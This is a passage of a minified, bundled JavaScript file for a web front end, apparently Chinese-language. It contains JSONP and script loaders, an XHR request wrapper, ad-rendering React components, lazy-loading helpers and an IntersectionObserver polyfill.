globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(77178)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=a(t),o=a(o);var r=0;function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,i=void 0===a?{}:a,l=n.jsonp,u=void 0===l?"callback":l,c=n.jsonpCallback,s=void 0===c?"f_".concat((new Date).valueOf().toString(16)).concat(r++):c,d=n.cache,f=void 0===d?"".concat((new Date).valueOf()).concat(r++):d,p=n.timeout,m=void 0===p?6e4:p;return new Promise((function(n,a){var r=setTimeout((function(){a(new Error("timeout|请求超时".concat(m)))}),m),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}l.push("".concat(encodeURIComponent(u),"=").concat(encodeURIComponent(s))),f&&l.push("_=".concat(f)),e=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=e,window[s]=function(){(0,o.default)(e),n.apply(void 0,arguments)},h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){clearTimeout(r),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){clearTimeout(r),a(new Error("scriptLoaderror|脚本加载错误"))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else a(new Error("typeError|data必须为一个对象"))}))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},97325:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=o(t);var a=0,r={};function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.data,i=void 0===o?{}:o,l=n.cache,u=void 0===l?"".concat((new Date).valueOf()).concat(a++):l,c=n.timeout,s=void 0===c?6e4:c,d=n.reload,f=void 0===d||d;if(!1===f&&r[e])return r[e];var p=new Promise((function(n,o){var a=setTimeout((function(){!1===f&&delete r[e],o(new Error("timeout|请求超时".concat(s)))}),s),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}u&&l.push("_=".concat(u));var m="";m=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=m,h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){n({type:"success",msg:"脚本加载成功"}),clearTimeout(a),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){!1===f&&delete r[e],clearTimeout(a),o(new Error("loadScriptError|脚本加载错误:".concat(e)))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else o(new Error("typeError|data必须为一个对象"))}));return!1!==f||r[e]||(r[e]=p),p}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},79278:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(20972)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=a(t),o=a(o);var r=0;function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.query,i=void 0===a?{}:a,l=n.body,u=void 0===l?{}:l,c=n.type,s=void 0===c?"get":c,d=n.cache,f=void 0===d?"".concat((new Date).valueOf()).concat(r++):d,p=n.timeout,m=void 0===p?6e4:p,h=n.async,v=void 0===h||h,g=n.corsCookie,y=void 0!==g&&g;return Promise.race([new Promise((function(n,a){var r=(0,o.default)(),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}"object"===(0,t.default)(u)?(f&&l.push("_=".concat(f)),e=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&")),y&&(r.withCredentials=!0),r.open(s,e,v),"post"===s.toLocaleLowerCase()&&r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){if(4===r.readyState)if(r.status>=200&&r.status<300||304===r.status)try{var e=new Function("return ".concat(r.responseText||"{}"))();"object"===(0,t.default)(e)?n(e):a({code:"typeError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果不是对象",content:r.responseText},status:r.status})}catch(i){a({code:"parseError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果无法解析",content:r.responseText},status:r.status})}else try{var o=new Function("return ".concat(r.responseText))();"object"===(0,t.default)(o)?a(o):a({code:"typeError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果不是对象",content:r.responseText},status:r.status})}catch(i){a({code:"parseError",tips:"服务器忙，请稍后再试",msg:{msg:"返回结果无法解析",content:r.responseText},status:r.status})}},r.send("get"===s.toLocaleLowerCase()?null:JSON.stringify(u))):a({code:"bodyError",tips:"参数类型错误",msg:{msg:"参数类型错误",content:u},status:r.status})}else a({code:"queryError",tips:"参数类型错误",msg:{msg:"参数类型错误",content:i},status:r.status})})),new Promise((function(e,t){setTimeout((function(){t({code:"timeout",tips:"服务器忙，请稍后再试",msg:{msg:"请求超时",content:m}})}),m)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},43834:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){if(null===n){for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];e.apply(this,a),n=setTimeout((function(){n=null}),t)}}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},20972:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject){if("string"!=typeof t.activeXString)for(var e=0,n=["MSXML2.XMLHttp.6.0","MSXML2.XMLHttp.3.0","MSXML2.XMLHttp"];e<n.length;e++){var o=n[e];try{new ActiveXObject(o),t.activeXString=o;break}catch(a){console.log(a)}}return new ActiveXObject(t.activeXString)}throw new Error("不支持 XMLHttpRequest")}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t})?n.apply(t,o):n)||(e.exports=a)},77178:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=0;e.default=function(e){var n="number"==typeof window.__apiReportMaxCount?window.__apiReportMaxCount:50;if("object"===("undefined"==typeof BJ_REPORT?"undefined":(0,t.default)(BJ_REPORT))&&!0===window.__apiReport&&n>a&&"object"===("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&"function"==typeof performance.getEntries)for(var o=performance.getEntries(),r=o.length-1;r>0;r--){var i=o[r];if(i.name.includes(e)){window.BJ_REPORT.report(new Error(JSON.stringify({costTime:i.duration,url:e.substring(0,200)})),!1,"slowApi");break}}a++}})?o.apply(t,a):o)||(e.exports=r)},6361:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(85715),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(73941),n(44877)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,g()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f),m=h(m);var y=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=v(this,n,[].concat(o)),(0,s.default)(e,"container",d.default.createRef()),e}return(0,c.default)(n,e),(0,i.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.content,e.prev=1,e.next=4,(0,p.handleAd)(n);case 4:(0,e.sent)(this.container.current,n.data),e.next=17;break;case 8:if(e.prev=8,e.t0=e.catch(1),a={},allData)for(r=0,i=Object.entries(allData);r<i.length;r++)l=(0,o.default)(i[r],2),u=l[0],(c=l[1])===n&&(a.key=u,a.value=c);e.t0.message="AdError - ".concat(e.t0.message,";"),e.t0.message+="AdInfo - ".concat(JSON.stringify(a)),console.error(e.t0),console.error("AdError - AdData",a),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 17:case"end":return e.stop()}}),e,this,[[1,8]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.props.styleName;return d.default.createElement("div",{className:e,ref:this.container})}}])}(d.default.PureComponent);(0,s.default)(y,"propTypes",{content:f.default.object,styleName:f.default.string});var b=function(e){function t(){return(0,r.default)(this,t),v(this,t,arguments)}return(0,c.default)(t,e),(0,i.default)(t,[{key:"render",value:function(){var e=this.props,t=e.styleName,n=e.content;if(n){var o=n.desc,a=n.code,r=void 0===a?"":a;return o?d.default.createElement(m.default,{id:o.id,groupName:"ad",type:o.type,title:o.title,name:o.key,user:"dev",code:r,content:this.props.content},d.default.createElement(y,{styleName:t})):d.default.createElement(y,{styleName:t,content:n})}return d.default.createElement("div",null)}}])}(d.default.PureComponent);(0,s.default)(b,"propTypes",{content:f.default.object,styleName:f.default.string}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11946:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(6361),n(73941)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,Object.defineProperty(e,"handleAd",{enumerable:!0,get:function(){return o.handleAd}}),t=a(t),e.default=t.default})?o.apply(t,a):o)||(e.exports=r)},73941:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(85715),n(29293),n(89628)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleAd=void 0,t=i(t),o=i(o),a=i(a),e.handleAd=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u,c,s,d,f,p,m;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=14;break}i=[],l=0,i="string"==typeof n.preload?[n.preload]:n.preload;case 6:if(!(i.length>l)){e.next=14;break}return u=i[l],console.log("load",u),e.next=11,(0,r.loadScript)(u,{cache:!1,reload:!1});case 11:++l,e.next=6;break;case 14:a=new Function("return ".concat(n.callback))(),e.next=26;break;case 17:if(e.prev=17,e.t0=e.catch(1),c={},allData)for(s=0,d=Object.entries(allData);s<d.length;s++)f=(0,o.default)(d[s],2),p=f[0],(m=f[1])===n&&(c.key=p,c.value=m);e.t0.message="AdError - ".concat(e.t0.message,";"),e.t0.message+="AdInfo - ".concat(JSON.stringify(c)),console.error(e.t0),console.error("AdError - AdData",c),window&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0,!1,"ad");case 26:return e.abrupt("return",a);case 27:case"end":return e.stop()}}),e,null,[[1,17]])})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},21358:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75206),n(20895)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c);var h=(0,d.isIE)(7)||(0,d.isIE)(8),v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=p(this,n,[].concat(a)),(0,l.default)(e,"state",{isLoaded:h}),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this,t=this.props,n=t.observer,o=t.event,a=t.loadCallback,r=t.loadData;this.state.isLoaded?a&&a(r):(this.elm=(0,s.findDOMNode)(this),n.observe(this.elm),this.unBindLazyLoad=o.on("lazyload",(function(t){e.elm===t&&(e.unBindLazyLoad(),a&&a(r),n.unobserve(e.elm),e.setState({isLoaded:!0}))})))}},{key:"componentWillUnmount",value:function(){var e=this.props.observer;this.state.isLoaded||(this.unBindLazyLoad(),e.unobserve(this.elm))}},{key:"render",value:function(){return null}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{observer:c.default.object.isRequired,event:c.default.object.isRequired,loadCallback:c.default.func.isRequired,loadData:c.default.any}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},17924:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,d()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u),e.default=function(e,n){return function(r){return function(i){function c(){return(0,o.default)(this,c),s(this,c,arguments)}return(0,l.default)(c,i),(0,a.default)(c,[{key:"render",value:function(){return u.default.createElement(r,(0,t.default)({observer:e,event:n},this.props))}}])}(u.default.Component)}}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},59530:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(31391),n(31848),n(1763),n(17924)],void 0===(r="function"==typeof(o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.LazyLoad=e.LazyImg=void 0,t=i(t),o=i(o),a=i(a),r=i(r);var l=(0,t.default)(),u=l.observer,c=l.event,s=(0,r.default)(u,c);e.LazyLoad=s(o.default),e.LazyImg=s(a.default)})?o.apply(t,a):o)||(e.exports=r)},1763:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(21358),n(26006)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,l.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,v()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s),d=f(d);var g=function(e){function n(){return(0,t.default)(this,n),h(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.placeholder,n=e.src,o=this.state.isLoaded?n:t,a=m(m({},this.props),{},{src:o});return delete a.observer,delete a.event,delete a.placeholder,delete a.loadCallback,delete a.loadData,u.default.createElement("img",a)}}])}(s.default);(0,l.default)(g,"propTypes",{placeholder:c.default.string.isRequired,src:c.default.string.isRequired,observer:c.default.object.isRequired,event:c.default.object.isRequired,loadCallback:c.default.func}),(0,l.default)(g,"defaultProps",{placeholder:d.default}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31848:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(5556),n(21358)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,p()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function t(){return(0,o.default)(this,t),f(this,t,arguments)}return(0,l.default)(t,e),(0,a.default)(t,[{key:"render",value:function(){return u.default.createElement("div",null)}}])}(u.default.PureComponent),h=function(e){function t(){return(0,o.default)(this,t),f(this,t,arguments)}return(0,l.default)(t,e),(0,a.default)(t,[{key:"render",value:function(){var e=this.props.placeholder;return this.state.isLoaded?this.props.children:u.default.createElement(e,null)}}])}(s.default);(0,t.default)(h,"propTypes",{placeholder:c.default.func.isRequired,children:c.default.oneOfType([c.default.element.isRequired,c.default.arrayOf(c.default.element.isRequired)]),observer:c.default.object.isRequired,event:c.default.object.isRequired}),(0,t.default)(h,"defaultProps",{placeholder:m}),e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31391:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(89628),n(99759),n(66046),n(20895)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=u,a=i(a);var l=function(e){return function(t,n){t.forEach((function(t){t.intersectionRatio>0&&e.trigger("lazyload",t.target)}))}};function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=new t.Event,u=new("undefined"!=typeof IntersectionObserver?IntersectionObserver:a.default)(n(i),e);((0,r.isIE)(7)||(0,r.isIE)(8))&&(u.POLL_INTERVAL=300);var c=["THROTTLE_TIMEOUT","POLL_INTERVAL","USE_MUTATION_OBSERVER"];return Object.keys(o).forEach((function(e){c.includes(e)&&(u[e]=o[e])})),{event:i,observer:u}}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99759:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";"undefined"!=typeof document&&function(e,t){if("IntersectionObserver"in e&&"IntersectionObserverEntry"in e&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)"isIntersecting"in e.IntersectionObserverEntry.prototype||Object.defineProperty(e.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(l(e,"resize",this._checkForIntersections,!0),l(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in e&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},a.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,u(e,"resize",this._checkForIntersections,!0),u(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},a.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),t=e?this._getRootRect():d();this._observationTargets.forEach((function(n){var a=n.element,i=s(a),l=this._rootContainsTarget(a),u=n.entry,c=e&&l&&this._computeTargetAndRootIntersection(a,t),d=n.entry=new o({time:r(),target:a,boundingClientRect:i,rootBounds:t,intersectionRect:c});u?e&&l?this._hasCrossedThreshold(u,d)&&this._queuedEntries.push(d):u&&u.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},a.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=e.getComputedStyle(n).display){for(var a=s(n),r=p(n),i=!1;!i;){var l=null,u=1==r.nodeType?e.getComputedStyle(r):{};if("none"==u.display)return;if(r==this.root||r==t?(i=!0,l=o):r!=t.body&&r!=t.documentElement&&"visible"!=u.overflow&&(l=s(r)),l&&!(a=c(l,a)))break;r=p(r)}return a}},a.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,o=t.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var a=0;a<this.thresholds.length;a++){var r=this.thresholds[a];if(r==n||r==o||r<n!=r<o)return!0}},a.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},a.prototype._rootContainsTarget=function(e){return f(this.root||t,e)},a.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},a.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)},e.IntersectionObserver=a,e.IntersectionObserverEntry=o}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=e.rootBounds,this.boundingClientRect=e.boundingClientRect,this.intersectionRect=e.intersectionRect||d(),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,a=o.width*o.height;this.intersectionRatio=n?a/n:this.isIntersecting?1:0}function a(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=i(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" ")}function r(){return e.performance&&performance.now&&performance.now()}function i(e,t){var n=null;return function(){n||(n=setTimeout((function(){e(),n=null}),t))}}function l(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o||!1):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function c(e,t){var n=Math.max(e.top,t.top),o=Math.min(e.bottom,t.bottom),a=Math.max(e.left,t.left),r=Math.min(e.right,t.right),i=r-a,l=o-n;return i>=0&&l>=0&&{top:n,bottom:o,left:a,right:r,width:i,height:l}}function s(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):d()}function d(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(e,t){for(var n=t;n;){if(n==e)return!0;n=p(n)}return!1}function p(e){var t=e.parentNode;return t&&11==t.nodeType&&t.host?t.host:t}}(window,document)})?n.apply(t,o):n)||(e.exports=a)},66046:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){};t.prototype={observe:function(){},unobserve:function(){}},e.default=t})?n.apply(t,o):n)||(e.exports=a)},54301:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(59530),n(17924),n(31848),n(1763),n(31391)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"LazyImg",{enumerable:!0,get:function(){return t.LazyImg}}),Object.defineProperty(e,"LazyImgOrigin",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"LazyLoadOrigin",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"createObserver",{enumerable:!0,get:function(){return i.default}}),e.default=void 0,Object.defineProperty(e,"hoc",{enumerable:!0,get:function(){return o.default}}),o=l(o),a=l(a),r=l(r),i=l(i),e.default=t.LazyLoad})?o.apply(t,a):o)||(e.exports=r)},20895:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isIE=void 0,e.isIE=function(e){if("undefined"!=typeof document){var t=document.createElement("b");return t.innerHTML="\x3c!--[if IE ".concat(e,"]><i></i><![endif]--\x3e"),1===t.getElementsByTagName("i").length}return!1}})?n.apply(t,o):n)||(e.exports=a)},59497:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(89628)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t);var r=function(){var e=window.location.href,t=window.location.pathname.split("preview")[0];return"".includes("shanklist")?"".concat("").concat(t.split("shanklist/").join(""),"preview"):"".concat(e.split("preview")[0],"preview")};try{if("undefined"!=typeof window&&window.location.href.includes("preview")&&window.location.href.includes("count__")){document.getElementsByTagName("html")[0].style.visibility="hidden";var i=new 